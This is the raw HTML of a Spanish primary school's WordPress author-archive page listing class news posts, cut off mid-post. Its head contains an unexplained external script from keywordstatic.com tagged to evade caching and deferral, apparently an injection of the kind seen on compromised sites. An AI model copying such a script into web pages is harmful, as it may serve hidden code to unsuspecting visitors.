

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/author/admin/
body_size: 8918
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Equipo TIC &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de entradas de Equipo TIC" href="https://www.ceipluisrosales.es/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ceipluisrosales.es/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="archive author author-admin author-1 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>
<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/proyecto-asambleas-las-voces-de-hoy-el-cambio-del-manana/">Proyecto asambleas «Las voces de hoy, el cambio del mañana»</a></h2><a href="https://www.ceipluisrosales.es/noticias/proyecto-asambleas-las-voces-de-hoy-el-cambio-del-manana/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241029_092150-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241029_092150-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241029_092150-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241029_092150-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241029_092150-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241029_092150-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>En el marco del proyecto “Las voces de hoy, el cambio del mañana”, nuestros alumnos participaron en asambleas sobre temáticas actuales como el cambio climático, la salud, el bullying, y más. Estas sesiones fomentaron el debate, la reflexión y la búsqueda de soluciones prácticas. En las fotos podéis ver cómo se desarrollaron estas actividades que [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/5o-6o-de-primaria/">5º &amp; 6º de Primaria</a></h2><a href="https://www.ceipluisrosales.es/noticias/5o-6o-de-primaria/"><img width="800" height="438" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/ciencia-1024x560.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/ciencia-1024x560.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/ciencia-300x164.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/ciencia-768x420.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/ciencia.png 1152w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Nuestros chicos mas mayores estuvieron en:</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/4o-de-primaria/">4º de Primaria</a></h2><a href="https://www.ceipluisrosales.es/noticias/4o-de-primaria/"><img width="800" height="450" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/circuito-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/circuito-1024x576.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/circuito-300x169.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/circuito-768x432.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/circuito.jpg 1298w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/3o-de-primaria/">3º de Primaria</a></h2><a href="https://www.ceipluisrosales.es/noticias/3o-de-primaria/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/arqueologia.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/arqueologia.jpg 800w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/arqueologia-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/arqueologia-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/1o-de-primaria/">1º de primaria</a></h2><a href="https://www.ceipluisrosales.es/noticias/1o-de-primaria/"><img width="311" height="162" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/biodomo.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/biodomo.jpg 311w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/biodomo-300x156.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/5-anos-puerta-cavernicola-y-los-investigators/">5 Años: Puerta cavernícola y los investigators</a></h2><a href="https://www.ceipluisrosales.es/noticias/5-anos-puerta-cavernicola-y-los-investigators/"><img width="800" height="827" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/5-anos-990x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/5-anos-990x1024.png 990w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/5-anos-290x300.png 290w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/5-anos-768x794.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/5-anos-1024x1059.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/5-anos.png 1152w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Nuestros niños de 5 años nos han sorprendido con dos decoraciones para las puertas impresionantes, al lado izquierdo tenemos «La cueva» custodiada con el 